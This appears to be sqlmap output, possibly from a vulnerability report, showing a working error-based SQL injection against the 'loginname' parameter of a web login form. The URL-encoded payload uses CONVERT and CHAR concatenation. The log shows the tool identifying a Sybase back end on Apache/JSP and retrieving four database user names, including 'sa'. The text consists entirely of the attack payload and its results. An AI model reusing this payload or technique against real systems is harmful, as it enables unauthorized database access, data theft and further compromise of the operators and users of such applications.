 sts:
---
Place: GET
Parameter: loginname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: rurl=135791&icode=0&scode=1&password=admin&vercode=%E8%AF%B7%E8%BE%
93%E5%85%A5%E6%82%A8%E9%AA%8C%E8%AF%81%E7%A0%81&submitfrom=true&memory=0&loginna
me=123' AND 8594=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CHAR(118)+CHAR(105)+CHA
R(113)+(SELECT (CASE WHEN (8594=8594) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(120)+CHAR(115)+CHAR(121)+CHAR(113))) AND 'TqUJ'='TqUJ
---
[10:31:43] [INFO] testing Sybase
[10:31:43] [INFO] confirming Sybase
[10:31:43] [INFO] the back-end DBMS is Sybase
web application technology: Apache 2.2.23, JSP 2.1
back-end DBMS: Sybase
[10:31:43] [INFO] fetching database users
[10:31:44] [INFO] retrieved: 4
[10:31:44] [INFO] fetching number of distinct values for column 'mJXN.name'
[10:31:44] [INFO] retrieved: 4
[10:31:44] [INFO] using column 'mJXN.name' as a pivot for retrieving row data
[10:31:44] [INFO] retrieved: jstask
[10:31:45] [INFO] retrieved: kone5
[10:31:45] [INFO] retrieved: probe
[10:31:45] [INFO] retrieved: sa
database management system users [4]:
[*] jstask
[*] kone5
[*] probe
[*] sa